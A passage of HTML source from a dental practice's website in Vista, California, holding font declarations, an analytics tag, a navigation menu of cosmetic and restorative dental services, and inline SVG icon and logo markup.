		@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(//fonts.gstatic.com/s/roboto/v15/OLffGBTaF0XFOW1gnuHF0YbN6UDyHWBl620a-IRfuBk.woff) format('woff');}
		@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(//fonts.gstatic.com/s/roboto/v15/t6Nd4cfPRhZP44Q5QAjcC4bN6UDyHWBl620a-IRfuBk.woff) format('woff');}
		@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTXhCUOGz7vYGh680lGh-uXM.woff) format('woff');}
		@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v10/cJZKeOuBrn4kERxqtaUH3T8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}
		@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSnhCUOGz7vYGh680lGh-uXM.woff) format('woff');}
		@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(//fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzHhCUOGz7vYGh680lGh-uXM.woff) format('woff');}
		@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;src:local('Playfair Display'), local('PlayfairDisplay-Regular'), url(//fonts.gstatic.com/s/playfairdisplay/v10/2NBgzUtEeyB-Xtpr9bm1CZa6Tn9fxpDPuRSK4Gn5Ybw.woff) format('woff');}
		@font-face{font-family:'Playfair Display';font-style:normal;font-weight:700;src:local('Playfair Display Bold'), local('PlayfairDisplay-Bold'), url(//fonts.gstatic.com/s/playfairdisplay/v10/UC3ZEjagJi85gF9qFaBgIDTx0bvFePwcBpOqDg3uc64.woff) format('woff');}
		@font-face{font-family:'Playfair Display';font-style:italic;font-weight:400;src:local('Playfair Display Italic'), local('PlayfairDisplay-Italic'), url(//fonts.gstatic.com/s/playfairdisplay/v10/9MkijrV-dEJ0-_NWV7E6N3aqFElqJjV-H5EUExnZgmU.woff) format('woff');}
		@font-face{font-family:'Playfair Display';font-style:italic;font-weight:700;src:local('Playfair Display Bold Italic'), local('PlayfairDisplay-BoldItalic'), url(//fonts.gstatic.com/s/playfairdisplay/v10/n7G4PqJvFP2Kubl0VBLDEOfyGQywPtiY5YH2ACZKFIE.woff) format('woff');}

</style>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46371141-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-46371141-1');
</script>


</head>
<body  class="inside category news page 2 parent-537 post from-blog not-rmgallery tmpl_type_category preload">	<div class="slide-menu clearfix">
		<div class="logo clearfix">
							<!--<a href="https://www.sandiegocosmeticdental.com/"><img src="https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/logo.svg" alt="Dentist in Vista San Diego Coleman & Coleman Dentistry "></a>-->
				<a href="https://www.sandiegocosmeticdental.com/"><img src="//www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/coleman-advanced-dentistry-logo.png" alt="Dentist in Vista San Diego Coleman Advanced Dentistry "></a>
					</div>

		<ul id="menu-main" class="mobile-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-87"><a href="https://www.sandiegocosmeticdental.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.sandiegocosmeticdental.com/about/">Get to Know Us</a>
<div class="ul-depth-0"><ul data-ul-depth="0" class="sub-menu">
	<li id="menu-item-411" class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.sandiegocosmeticdental.com/about/">Get to Know Us</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.sandiegocosmeticdental.com/about/cosmetic-dentists/">Meet Our Dentists</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.sandiegocosmeticdental.com/about/staff/">Meet Our Team</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.sandiegocosmeticdental.com/about/practice-information/">Office Information</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.sandiegocosmeticdental.com/about/office-tour/">Office Tour</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.sandiegocosmeticdental.com/about/technology/">Dental Technology</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.sandiegocosmeticdental.com/blog/">Blog</a></li>
</ul></div>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://www.sandiegocosmeticdental.com/services/">Dental Care Options</a>
<div class="ul-depth-0"><ul data-ul-depth="0" class="sub-menu">
	<li id="menu-item-412" class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.sandiegocosmeticdental.com/services/">Dental Care Options</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="https://www.sandiegocosmeticdental.com/cosmetic/">Cosmetic Dentistry</a>
	<div class="ul-depth-1"><ul data-ul-depth="1" class="sub-menu">
		<li id="menu-item-414" class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.sandiegocosmeticdental.com/cosmetic/">Cosmetic Solutions</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.sandiegocosmeticdental.com/cosmetic/porcelain-veneers/">Porcelain Veneers in Vista, CA</a></li>
		<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.sandiegocosmeticdental.com/cosmetic/teeth-whitening/">Teeth Whitening in Vista, CA</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.sandiegocosmeticdental.com/cosmetic/smile-makeover/">Smile Makeover in Vista, CA</a></li>
		<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.sandiegocosmeticdental.com/cosmetic/invisalign/">Invisalign<sup>®</sup></a></li>
		<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://www.sandiegocosmeticdental.com/cosmetic/invisalign-teen/">Invisalign<sup>®</sup> Teen</a></li>
		<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://www.sandiegocosmeticdental.com/cosmetic/tooth-colored-fillings-in-vista-ca/">Tooth Colored Fillings</a></li>
		<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.sandiegocosmeticdental.com/cosmetic/cosmetic-bonding-in-vista-ca/">Cosmetic Bonding</a></li>
	</ul></div>
</li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://www.sandiegocosmeticdental.com/restorative/">Dental Implants &#038; Restorative Solutions</a>
	<div class="ul-depth-1"><ul data-ul-depth="1" class="sub-menu">
		<li id="menu-item-415" class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.sandiegocosmeticdental.com/restorative/">Restorative Dentistry in Vista, CA</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.sandiegocosmeticdental.com/restorative/dental-implants/">Dental Implants in Vista, CA</a></li>
		<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.sandiegocosmeticdental.com/restorative/implant-supported-dentures/">Implant-Supported Dentures in Vista, CA</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.sandiegocosmeticdental.com/restorative/porcelain-crowns-bridges/">Porcelain Dental Crowns and Bridges</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://www.sandiegocosmeticdental.com/restorative/dentures/">Dentures and Partials in Vista, CA</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://www.sandiegocosmeticdental.com/restorative/full-mouth-reconstruction/">Full Mouth Rehabilitation</a></li>
	</ul></div>
</li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.sandiegocosmeticdental.com/advanced/sedation/">Sedation Dentistry in Vista, CA</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://www.sandiegocosmeticdental.com/cosmetic/invisalign/">Invisalign<sup>®</sup></a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="https://www.sandiegocosmeticdental.com/dentistry/">General and Preventive Dental Care in Vista, CA</a>
	<div class="ul-depth-1"><ul data-ul-depth="1" class="sub-menu">
		<li id="menu-item-413" class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.sandiegocosmeticdental.com/dentistry/">General and Preventive Dental Care in Vista, CA</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://www.sandiegocosmeticdental.com/dentistry/#routinecheckups">Routine Checkups</a></li>
		<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="https://www.sandiegocosmeticdental.com/dentistry/#endodontics">Endodontics/Root Canal Therapy</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://www.sandiegocosmeticdental.com/dentistry/#periodontal">Periodontal Treatment</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="https://www.sandiegocosmeticdental.com/dentistry/#oralcancer">Oral Cancer Screenings</a></li>
	</ul></div>
</li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="https://www.sandiegocosmeticdental.com/advanced/">Additional Treatments</a>
	<div class="ul-depth-1"><ul data-ul-depth="1" class="sub-menu">
		<li id="menu-item-416" class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.sandiegocosmeticdental.com/advanced/">Additional Treatments</a></li>
		<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.sandiegocosmeticdental.com/advanced/sleep-apnea-snoring/">Sleep Apnea and Snoring Treatment in Vista, CA</a></li>
		<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.sandiegocosmeticdental.com/advanced/tmj/">TMJ Treatment in Vista, CA</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.sandiegocosmeticdental.com/advanced/sedation/">Sedation Dentistry in Vista, CA</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90"><a href="https://www.sandiegocosmeticdental.com/testimonials/">Testimonials</a>
<div class="ul-depth-0"><ul data-ul-depth="0" class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.sandiegocosmeticdental.com/news-media-videos/">News &amp; Media Videos</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.sandiegocosmeticdental.com/testimonials/online-reviews/">Online Reviews</a></li>
</ul></div>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.sandiegocosmeticdental.com/gallery-cosmetic/">Smile Gallery</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://www.sandiegocosmeticdental.com/contact-us/">Contact Us</a>
<div class="ul-depth-0"><ul data-ul-depth="0" class="sub-menu">
	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://www.sandiegocosmeticdental.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom last menu-item-1123"><a target="_blank" href="https://app.modento.io/coleman-coleman-advanced-dentistry">Health History Update</a></li>
</ul></div>
</li>
</ul>	</div>
	<div class="close-menu">
		<div class="close-icon"></div>
		<span>Close Menu</span>
	</div>
	<div class="container-full">
		<div class="top-banner">
			<!--Read about how we're responding to COVID-19   <a class="button" href="/covid19/" rel="nofollow" aria-label="Learn More about COVID-19">LEARN MORE</a>-->
			<a href="/contact-us/" title="Book Free Consultation" class="button">Book Free Consultation</a> <a href="/virtualsmiles/" title="Book Free Consultation" class="button">Free Virtual Smile Consultation</a>
			<a href="/membership-plan/" title="Coleman Loyalty Plan" class="button">Coleman Loyalty Plan</a>
		</div>
		</div>
		<nav class="sgsmeticdental-wrapper">
			<div class="mobile-nav hidden-desktop visible-tablet visble-phone">
				<span class="mobile-button menu-button"><span class="icon-wrap"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="50.051px" height="35.577px" viewBox="0 0 50.051 35.577" enable-background="new 0 0 50.051 35.577" xml:space="preserve">
<path fill="#bf9912" d="M50.051,31.955c0,2-2.141,3.622-4.78,3.622H4.781C2.141,35.577,0,33.955,0,31.955l0,0
	c0-1.999,2.141-3.621,4.781-3.621h40.489C47.91,28.333,50.051,29.956,50.051,31.955L50.051,31.955z"/>
<path fill="#bf9912" d="M50.051,17.955c0,2-2.141,3.622-4.781,3.622H4.781C2.141,21.577,0,19.955,0,17.955l0,0
	c0-1.999,2.141-3.621,4.781-3.621H45.27C47.91,14.333,50.051,15.956,50.051,17.955L50.051,17.955z"/>
<path fill="#bf9912" d="M50.051,3.621c0,2-2.141,3.622-4.78,3.622H4.781C2.141,7.243,0,5.621,0,3.621l0,0C0,1.622,2.141,0,4.781,0
	h40.489C47.91,0,50.051,1.622,50.051,3.621L50.051,3.621z"/>
</svg></span>Menu</span>
				<a data-label="Mobile - Call Button" class="track-outbound mobile-button google-number-single" href="tel:+17607260770  " rel="nofollow" aria-label="Call Us"><span class="icon-wrap"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="27.019px" height="38px" viewBox="0 0 27.019 38" enable-background="new 0 0 27.019 38" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M26.832,34.397v-0.01L21.902,26c-0.377-0.65-1.196-0.85-1.832-0.473
	l-2.937,1.751l0.241,0.409c-1.3,0.588-2.454-0.74-4.499-3.532L8.672,17.01c-0.83-1.828-1.487-3.683-0.225-4.579l0.134,0.231
	l2.937-1.747V10.91c0.673-0.401,0.833-1.237,0.47-1.853V9.051L7.059,0.663c-0.376-0.65-1.196-0.851-1.83-0.474L2.294,1.941
	l0.18,0.301C0.848,3.588-3.218,9.946,4.847,24.047c8.37,14.637,16.346,14.545,18.37,13.598L23.422,38l2.937-1.745V36.25
	C27.033,35.848,27.19,35.014,26.832,34.397z"/>
</svg>
</span>Call</a>
				<a data-label="Mobile - Location Button" class="track-outbound mobile-button" target="_blank" href="https://goo.gl/maps/DXw4M" rel="nofollow noopener"><span class="icon-wrap"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18.995px" height="28.009px" viewBox="0 0 18.995 28.009" enable-background="new 0 0 18.995 28.009" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M9.499,0C4.253,0,0,4.232,0,9.452c0,2.671,2.615,7.455,2.615,7.455
	l6.533,11.103l6.817-10.973c0,0,3.029-4.565,3.029-7.584C18.995,4.232,14.742,0,9.499,0z M9.455,14.658
	c-3.005,0-5.438-2.437-5.438-5.45c0-3.008,2.434-5.444,5.438-5.444c3.003,0,5.438,2.436,5.438,5.444
	C14.893,12.221,12.458,14.658,9.455,14.658z"/>
</svg>
</span>Location</a>
			</div>
			<div class="logo clearfix"><!--<a href="https://www.sandiegocosmeticdental.com/" rel="nofollow" aria-label="Coleman Advanced Dentistry logo"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1383px" height="287.631px" viewBox="0 0 1383 287.631" enable-background="new 0 0 1383 287.631" xml:space="preserve">
<g>
	<g>
		<path fill="#010101" d="M383.692,188.505h4.264l18.684,44.393H402l-4.828-11.788H373.66l-5.017,11.788h-4.326L383.692,188.505z
			 M385.636,193.021l-10.345,24.327h20.377L385.636,193.021z"/>
		<path fill="#010101" d="M431.997,188.505h13.731c3.846,0,7.106,0.471,9.782,1.41c2.674,0.941,4.9,2.144,6.677,3.606
			c1.776,1.464,3.176,3.083,4.201,4.859c1.024,1.777,1.776,3.479,2.257,5.109c0.48,1.631,0.784,3.104,0.909,4.421
			c0.126,1.316,0.188,2.248,0.188,2.79c0,0.544-0.062,1.474-0.188,2.79c-0.125,1.317-0.429,2.79-0.909,4.421
			c-0.481,1.63-1.233,3.333-2.257,5.109c-1.025,1.777-2.424,3.396-4.201,4.86c-1.777,1.463-4.003,2.664-6.677,3.604
			c-2.675,0.941-5.936,1.411-9.782,1.411h-13.731V188.505z M436.135,229.136h8.527c2.925,0,5.663-0.366,8.214-1.099
			c2.548-0.729,4.765-1.849,6.646-3.353c1.881-1.506,3.364-3.418,4.452-5.738c1.086-2.319,1.63-5.068,1.63-8.245
			c0-3.176-0.543-5.926-1.63-8.244c-1.087-2.321-2.57-4.233-4.452-5.738c-1.881-1.504-4.098-2.623-6.646-3.354
			c-2.551-0.73-5.289-1.098-8.214-1.098h-8.527V229.136z"/>
		<path fill="#010101" d="M490.54,188.505h4.452l14.296,38.938l14.421-38.938h4.389l-16.866,44.393h-4.138L490.54,188.505z"/>
		<path fill="#010101" d="M563.404,188.505h4.264l18.684,44.393h-4.64l-4.828-11.788h-23.513l-5.016,11.788h-4.326L563.404,188.505z
			 M565.348,193.021l-10.346,24.327h20.378L565.348,193.021z"/>
		<path fill="#010101" d="M611.972,188.505h5.329l27.024,38.874h0.126v-38.874h4.138v44.393h-5.33l-27.023-38.874h-0.126v38.874
			h-4.138V188.505z"/>
		<path fill="#010101" d="M716.312,225.938c-2.133,2.884-4.599,4.953-7.399,6.208c-2.801,1.254-5.831,1.88-9.092,1.88
			c-3.387,0-6.488-0.574-9.312-1.725c-2.822-1.148-5.234-2.758-7.24-4.827c-2.007-2.069-3.575-4.535-4.703-7.398
			c-1.131-2.863-1.694-5.987-1.694-9.374c0-3.386,0.563-6.499,1.694-9.342c1.128-2.843,2.696-5.299,4.703-7.368
			c2.006-2.068,4.418-3.688,7.24-4.858c2.823-1.171,5.925-1.756,9.312-1.756c3.009,0,5.821,0.532,8.434,1.599s4.9,2.854,6.865,5.36
			l-3.387,2.821c-1.378-2.089-3.145-3.614-5.297-4.576c-2.154-0.961-4.358-1.442-6.615-1.442c-2.884,0-5.486,0.501-7.807,1.506
			c-2.321,1.003-4.295,2.382-5.925,4.137c-1.631,1.756-2.885,3.825-3.764,6.208c-0.875,2.383-1.315,4.953-1.315,7.712
			s0.44,5.329,1.315,7.712c0.879,2.384,2.133,4.451,3.764,6.208c1.63,1.755,3.604,3.135,5.925,4.138
			c2.32,1.003,4.923,1.505,7.807,1.505c1.129,0,2.299-0.135,3.511-0.408c1.212-0.271,2.393-0.688,3.543-1.253
			c1.15-0.565,2.246-1.275,3.292-2.132c1.044-0.856,1.965-1.891,2.759-3.104L716.312,225.938z"/>
		<path fill="#010101" d="M742.488,188.505h27.149v3.762h-23.011v15.801h21.568v3.763h-21.568v17.306h24.014v3.762h-28.152V188.505z
			"/>
		<path fill="#010101" d="M797.232,188.505h13.73c3.846,0,7.106,0.471,9.782,1.41c2.674,0.941,4.9,2.144,6.677,3.606
			c1.776,1.464,3.176,3.083,4.201,4.859c1.023,1.777,1.776,3.479,2.258,5.109c0.479,1.631,0.783,3.104,0.909,4.421
			c0.125,1.316,0.188,2.248,0.188,2.79c0,0.544-0.062,1.474-0.188,2.79c-0.126,1.317-0.43,2.79-0.909,4.421
			c-0.481,1.63-1.234,3.333-2.258,5.109c-1.025,1.777-2.425,3.396-4.201,4.86c-1.776,1.463-4.003,2.664-6.677,3.604
			c-2.676,0.941-5.937,1.411-9.782,1.411h-13.73V188.505z M801.369,229.136h8.527c2.926,0,5.664-0.366,8.215-1.099
			c2.549-0.729,4.765-1.849,6.646-3.353c1.882-1.506,3.365-3.418,4.452-5.738c1.086-2.319,1.63-5.068,1.63-8.245
			c0-3.176-0.544-5.926-1.63-8.244c-1.087-2.321-2.57-4.233-4.452-5.738c-1.881-1.504-4.097-2.623-6.646-3.354
			c-2.551-0.73-5.289-1.098-8.215-1.098h-8.527V229.136z"/>
		<path fill="#010101" d="M900.123,188.505h13.731c3.846,0,7.105,0.471,9.781,1.41c2.674,0.941,4.9,2.144,6.677,3.606
			c1.776,1.464,3.177,3.083,4.202,4.859c1.022,1.777,1.776,3.479,2.257,5.109c0.48,1.631,0.783,3.104,0.909,4.421
			c0.125,1.316,0.188,2.248,0.188,2.79c0,0.544-0.063,1.474-0.188,2.79c-0.126,1.317-0.429,2.79-0.909,4.421
			c-0.48,1.63-1.234,3.333-2.257,5.109c-1.025,1.777-2.426,3.396-4.202,4.86c-1.776,1.463-4.003,2.664-6.677,3.604
			c-2.676,0.941-5.936,1.411-9.781,1.411h-13.731V188.505z M904.261,229.136h8.527c2.925,0,5.664-0.366,8.214-1.099
			c2.55-0.729,4.765-1.849,6.646-3.353c1.881-1.506,3.364-3.418,4.451-5.738c1.087-2.319,1.631-5.068,1.631-8.245
			c0-3.176-0.544-5.926-1.631-8.244c-1.087-2.321-2.57-4.233-4.451-5.738c-1.882-1.504-4.097-2.623-6.646-3.354
			c-2.55-0.73-5.289-1.098-8.214-1.098h-8.527V229.136z"/>
		<path fill="#010101" d="M966.016,188.505h27.148v3.762h-23.01v15.801h21.568v3.763h-21.568v17.306h24.014v3.762h-28.152V188.505z"
			/>
		<path fill="#010101" d="M1021.021,188.505h5.33l27.022,38.874h0.126v-38.874h4.138v44.393h-5.328l-27.024-38.874h-0.125v38.874
			h-4.139V188.505z"/>
		<path fill="#010101" d="M1098.669,192.267h-15.173v-3.762h34.485v3.762h-15.173v40.631h-4.14V192.267z"/>
		<path fill="#010101" d="M1143.84,188.505h4.139v44.393h-4.139V188.505z"/>
		<path fill="#010101" d="M1179.771,224.685c1.088,1.88,2.498,3.281,4.233,4.2c1.734,0.92,3.708,1.379,5.925,1.379
			c1.379,0,2.674-0.209,3.888-0.627c1.212-0.417,2.267-1.003,3.167-1.755c0.897-0.754,1.607-1.663,2.131-2.728
			c0.521-1.066,0.784-2.268,0.784-3.605c0-1.547-0.324-2.821-0.973-3.825c-0.647-1.003-1.515-1.828-2.603-2.476
			c-1.087-0.648-2.309-1.201-3.667-1.663c-1.358-0.459-2.759-0.919-4.2-1.379c-1.443-0.459-2.844-0.982-4.201-1.567
			c-1.359-0.585-2.583-1.348-3.669-2.288c-1.087-0.941-1.954-2.121-2.603-3.543c-0.648-1.421-0.971-3.176-0.971-5.267
			c0-1.965,0.386-3.709,1.16-5.235c0.771-1.525,1.818-2.801,3.135-3.825c1.316-1.023,2.831-1.797,4.545-2.32
			c1.714-0.521,3.512-0.783,5.394-0.783c2.423,0,4.671,0.429,6.74,1.285c2.069,0.857,3.855,2.289,5.36,4.295l-3.574,2.57
			c-1.046-1.462-2.268-2.56-3.668-3.291c-1.401-0.731-3.062-1.098-4.984-1.098c-1.339,0-2.613,0.178-3.825,0.533
			c-1.213,0.355-2.269,0.877-3.166,1.567c-0.899,0.69-1.62,1.557-2.163,2.603c-0.543,1.045-0.815,2.278-0.815,3.699
			c0,2.216,0.565,3.919,1.693,5.109c1.128,1.191,2.539,2.132,4.232,2.822c1.692,0.688,3.531,1.296,5.517,1.818
			s3.826,1.222,5.518,2.1c1.693,0.879,3.104,2.101,4.233,3.668c1.128,1.568,1.692,3.731,1.692,6.49c0,2.006-0.377,3.783-1.129,5.33
			c-0.752,1.546-1.766,2.852-3.04,3.918c-1.276,1.066-2.749,1.871-4.421,2.413c-1.672,0.543-3.407,0.815-5.205,0.815
			c-2.925,0-5.621-0.512-8.088-1.535c-2.467-1.024-4.576-2.748-6.332-5.173L1179.771,224.685z"/>
		<path fill="#010101" d="M1243.375,192.267h-15.174v-3.762h34.485v3.762h-15.173v40.631h-4.139V192.267z"/>
		<path fill="#010101" d="M1288.545,188.505h11.661c0.585,0,1.381,0.021,2.384,0.063s2.09,0.167,3.261,0.376
			c1.169,0.209,2.36,0.543,3.573,1.003c1.213,0.461,2.299,1.128,3.261,2.007c0.961,0.878,1.755,1.985,2.382,3.323
			c0.627,1.337,0.941,2.968,0.941,4.89c0,2.133-0.367,3.888-1.098,5.267c-0.731,1.381-1.651,2.499-2.759,3.354
			c-1.108,0.857-2.33,1.496-3.667,1.913c-1.339,0.419-2.614,0.711-3.825,0.878l12.916,21.318h-4.702l-12.478-21.067h-7.712v21.067
			h-4.139V188.505z M1292.684,208.068h8.777c2.173,0,3.939-0.271,5.299-0.815c1.356-0.542,2.413-1.211,3.166-2.006
			c0.752-0.793,1.264-1.65,1.535-2.57c0.272-0.919,0.408-1.756,0.408-2.509c0-0.752-0.136-1.587-0.408-2.507
			c-0.271-0.919-0.783-1.776-1.535-2.572c-0.753-0.793-1.81-1.462-3.166-2.006c-1.359-0.542-3.126-0.815-5.299-0.815h-8.777V208.068
			z"/>
		<path fill="#010101" d="M1354.19,213.774l-16.301-25.269h4.952l13.418,21.067l13.732-21.067h4.64l-16.302,25.269v19.124h-4.14
			V213.774z"/>
	</g>
	<radialGradient id="SVGID_1_" cx="154.7671" cy="143.8159" r="149.3916" gradientUnits="userSpaceOnUse">
		<stop  offset="0" style="stop-color:#E8CC69"/>
		<stop  offset="1" style="stop-color:#D1AA2B"/>
	</radialGradient>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="url(#SVGID_1_)" d="M277.258,20.805h-82.147C165.096,6.943,135.298,0,105.72,0
		C75.622,0,50.476,6.583,30.287,19.751C10.094,32.918,0,49.283,0,68.846c0,23.792,14.24,41.599,42.713,53.422v133.086
		c0,17.827,14.451,32.277,32.277,32.277h202.268c17.826,0,32.276-14.45,32.276-32.277V53.083
		C309.534,35.257,295.083,20.805,277.258,20.805z M6.584,72.42c0-16.803,9.938-31.475,29.815-44.017
		C56.275,15.865,79.507,9.593,106.096,9.593c25.022,0,49.217,3.743,72.585,11.212H74.99c-17.826,0-32.277,14.452-32.277,32.277
		v66.143C18.627,108.638,6.584,93.036,6.584,72.42z"/>
	<path fill="#BB942E" d="M294.284,61.11c0-12.288-12.48-18.435-37.435-18.435c-7.777,0-15.076-0.292-22.474,1.213
		c-13.578-8.852-25.774-17.034-39.264-23.084h-17.682c18.167,5.463,34.504,13.895,51.679,23.836
		c-64.963,14.549-113.072,44.237-144.676,88.254c-15.896-2.74-30.77-8.325-41.703-13.132v3.042
		c10.848,4.505,24.915,9.064,39.896,11.833c-14.926,22.449-22.542,45.856-22.542,67.174c0,21.946,7.554,40.381,22.668,55.304
		c15.11,14.921,33.765,22.385,55.962,22.385c31.854,0,60.855-11.255,87.002-33.766c26.148-22.509,39.222-47.432,39.222-74.772
		c0-26.458-12.04-39.689-36.118-39.689c-18.688,0-37.123,8.812-55.305,26.429c-18.186,17.62-27.276,35.396-27.276,53.327
		c0,10.035,4.139,15.05,12.415,15.05c9.03,0,13.544-4.639,13.544-13.92c0-6.896-3.171-10.347-9.511-10.347
		c-2.86,0-5.967,1.505-9.324,4.515c-0.373,0.377-0.869,0.63-1.489,0.752c-0.747,0-1.12-0.626-1.12-1.88
		c0-14.297,8.982-29.688,26.947-46.181c17.964-16.489,34.774-24.735,50.423-24.735c9.765,0,17.589,2.886,23.473,8.653
		c5.884,5.769,8.826,13.543,8.826,23.324c0,18.562-8.465,38.187-25.395,58.878c-27.968,34.235-59.82,51.354-95.562,51.354
		c-18.938,0-33.892-5.145-44.864-15.425c-10.976-10.282-16.46-24.267-16.46-41.947c0-25.96,10.032-52.92,30.098-80.886
		c2.507,0.253,5.456,0.376,8.841,0.376c24.202,0,51.949-4.92,83.24-14.767c31.289-9.843,56.025-21.538,74.21-35.081
		c8.777,12.917,13.168,25.646,13.168,38.185c0,4.138,0.752,6.208,2.257,6.208c1.881,0,2.822-1.566,2.822-4.703
